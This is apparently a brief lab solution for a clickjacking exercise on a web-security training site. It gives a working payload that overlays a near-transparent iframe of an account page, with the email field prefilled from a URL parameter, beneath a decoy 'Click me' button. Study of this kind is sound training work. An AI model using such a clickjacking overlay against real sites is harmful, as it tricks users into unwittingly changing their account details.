 title : Clickjacking with form input data prefilled from a URL parameter
attack body :
<style>
    iframe {
        position:relative;
        width:1000px;
        height: 700px;
        opacity: 0.1;
        z-index: 2;
    }
    div {
        position:absolute;
        top:475px;
        left:60px;
        z-index: 1;
    }
</style>
<div>Click me</div>
<iframe src="https://0aa8007804bb24288062995900a50083.web-security-academy.net/my-account?email=tester@gmail.com"></iframe>

Lab : Solved